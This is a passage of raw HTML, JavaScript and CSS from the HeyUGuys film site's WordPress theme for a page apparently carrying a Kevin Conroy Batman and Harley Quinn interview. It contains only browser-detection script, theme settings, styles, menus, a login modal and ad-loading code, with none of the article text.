            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.heyuguys.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/www.heyuguys.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a57f974b11";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:rgba(10,10,10,0.01);--td_text_header_color:#000000;--td_default_google_font_1:Verdana,Geneva,sans-serif;--td_default_google_font_2:Verdana,Geneva,sans-serif}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#000000}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#000000!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:rgba(0,0,0,0.23)}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:rgba(0,0,0,0.23)}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:rgba(0,0,0,0.23)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#000000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.post blockquote p,.page blockquote p{color:#000000}.post .td_quote_box,.page .td_quote_box{border-color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:22px;font-weight:bold}.td-theme-slider.iosSlider-col-1 .td-module-title{font-weight:600}.td-theme-slider.iosSlider-col-2 .td-module-title{font-weight:600}.td-theme-slider.iosSlider-col-3 .td-module-title{font-weight:600}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-weight:600}.td_module_wrap .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_14 .td-module-title{text-transform:uppercase}.td_module_15 .entry-title{text-transform:uppercase}.td_block_trending_now .entry-title{font-weight:600}.td_module_mx1 .td-module-title{font-weight:600}.td_module_mx2 .td-module-title{font-weight:600}.td_module_mx3 .td-module-title{font-weight:600}.td_module_mx4 .td-module-title{font-weight:600}.td_module_mx5 .td-module-title{font-weight:600}.td_module_mx6 .td-module-title{font-weight:600}.td_module_mx7 .td-module-title{font-weight:600}.td_module_mx8 .td-module-title{font-weight:600}.td_module_mx9 .td-module-title{font-weight:600}.td_module_mx10 .td-module-title{font-weight:600}.td_module_mx11 .td-module-title{font-weight:600}.td_module_mx12 .td-module-title{font-weight:600}.td_module_mx13 .td-module-title{font-weight:600}.td_module_mx14 .td-module-title{font-weight:600}.td_module_mx15 .td-module-title{font-weight:600}.td_module_mx16 .td-module-title{font-weight:600}.td_module_mx17 .td-module-title{font-weight:600}.td_module_mx18 .td-module-title{font-weight:600}.td_module_mx19 .td-module-title{font-weight:600}.td_module_mx20 .td-module-title{font-weight:600}.td_module_mx21 .td-module-title{font-weight:600}.td_module_mx22 .td-module-title{font-weight:600}.td_module_mx23 .td-module-title{font-weight:600}.td_module_mx24 .td-module-title{font-weight:600}.td_module_mx25 .td-module-title{font-weight:600}.td_module_mx26 .td-module-title{font-weight:600}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-weight:600}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-weight:600}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-weight:600}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-weight:600}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:16px;line-height:17px;font-style:normal;font-weight:bold;text-transform:none}body{background-color:#0a0000}:root{--td_header_color:rgba(10,10,10,0.01);--td_text_header_color:#000000;--td_default_google_font_1:Verdana,Geneva,sans-serif;--td_default_google_font_2:Verdana,Geneva,sans-serif}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#000000}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#000000!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:rgba(0,0,0,0.23)}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:rgba(0,0,0,0.23)}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:rgba(0,0,0,0.23)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#000000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.post blockquote p,.page blockquote p{color:#000000}.post .td_quote_box,.page .td_quote_box{border-color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:22px;font-weight:bold}.td-theme-slider.iosSlider-col-1 .td-module-title{font-weight:600}.td-theme-slider.iosSlider-col-2 .td-module-title{font-weight:600}.td-theme-slider.iosSlider-col-3 .td-module-title{font-weight:600}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-weight:600}.td_module_wrap .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_14 .td-module-title{text-transform:uppercase}.td_module_15 .entry-title{text-transform:uppercase}.td_block_trending_now .entry-title{font-weight:600}.td_module_mx1 .td-module-title{font-weight:600}.td_module_mx2 .td-module-title{font-weight:600}.td_module_mx3 .td-module-title{font-weight:600}.td_module_mx4 .td-module-title{font-weight:600}.td_module_mx5 .td-module-title{font-weight:600}.td_module_mx6 .td-module-title{font-weight:600}.td_module_mx7 .td-module-title{font-weight:600}.td_module_mx8 .td-module-title{font-weight:600}.td_module_mx9 .td-module-title{font-weight:600}.td_module_mx10 .td-module-title{font-weight:600}.td_module_mx11 .td-module-title{font-weight:600}.td_module_mx12 .td-module-title{font-weight:600}.td_module_mx13 .td-module-title{font-weight:600}.td_module_mx14 .td-module-title{font-weight:600}.td_module_mx15 .td-module-title{font-weight:600}.td_module_mx16 .td-module-title{font-weight:600}.td_module_mx17 .td-module-title{font-weight:600}.td_module_mx18 .td-module-title{font-weight:600}.td_module_mx19 .td-module-title{font-weight:600}.td_module_mx20 .td-module-title{font-weight:600}.td_module_mx21 .td-module-title{font-weight:600}.td_module_mx22 .td-module-title{font-weight:600}.td_module_mx23 .td-module-title{font-weight:600}.td_module_mx24 .td-module-title{font-weight:600}.td_module_mx25 .td-module-title{font-weight:600}.td_module_mx26 .td-module-title{font-weight:600}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-weight:600}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-weight:600}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-weight:600}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-weight:600}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:16px;line-height:17px;font-style:normal;font-weight:bold;text-transform:none}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.heyuguys.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.heyuguys.com/category/comic-book/",
                    "name": "Comic Book"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.heyuguys.com/exclusive-batman-and-harley-quinn-interview-kevin-conroy-batman/",
                    "name": "Exclusive: Le..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-319202 single-format-standard wp-theme-Newspaper td-standard-pack theiaPostSlider_body exclusive-batman-and-harley-quinn-interview-kevin-conroy-batman global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-8.0.1 vc_responsive td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/heyuguys" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.instagram.com/heyuguysofficial" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/heyuguys" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.youtube.com/heyuguysblog" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-220805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-220805"><a title="HeyUGuys Home" href="https://www.heyuguys.com">Home</a></li>
<li id="menu-item-164745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164745"><a title="Movie News" href="https://www.heyuguys.com/category/news/">News</a></li>
<li id="menu-item-164749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164749"><a title="Movie Reviews" href="https://www.heyuguys.com/category/reviews/">Reviews</a></li>
<li id="menu-item-164747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164747"><a title="Movie Trailers" href="https://www.heyuguys.com/category/trailers/">Trailers</a></li>
<li id="menu-item-164751" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-164751"><a title="Film Interviews" href="https://www.heyuguys.com/category/film-interviews/">Interviews</a></li>
<li id="menu-item-164752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164752"><a title="Movie Features" href="https://www.heyuguys.com/category/features/">Features</a></li>
<li id="menu-item-312175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312175"><a href="https://www.heyuguys.com/category/tv/">TV</a></li>
<li id="menu-item-344132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344132"><a href="https://www.heyuguys.com/category/competitions/">Competitions</a></li>
<li id="menu-item-164788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164788"><a title="Contact HeyUGuys" href="https://www.heyuguys.com/contact-us/">Contact</a></li>
<li id="menu-item-360028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360028"><a title="About HeyUGuys.com" href="https://www.heyuguys.com/about-heyuguys/">About</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.heyuguys.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/heyuguys" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.instagram.com/heyuguysofficial" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/heyuguys" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.youtube.com/heyuguysblog" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.heyuguys.com/">
                <img data-src="https://www.heyuguys.com/images/2016/11/heyuguys-272-90.jpg" alt="HeyUGuys" title="HeyUGuys"  width="272" height="90" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" />
                <span class="td-visual-hidden">HeyUGuys</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2915874113612390");
		            adEl.setAttribute("data-ad-slot", "5914053142");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2915874113612390");
		            adEl.setAttribute("data-ad-slot", "5914053142");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
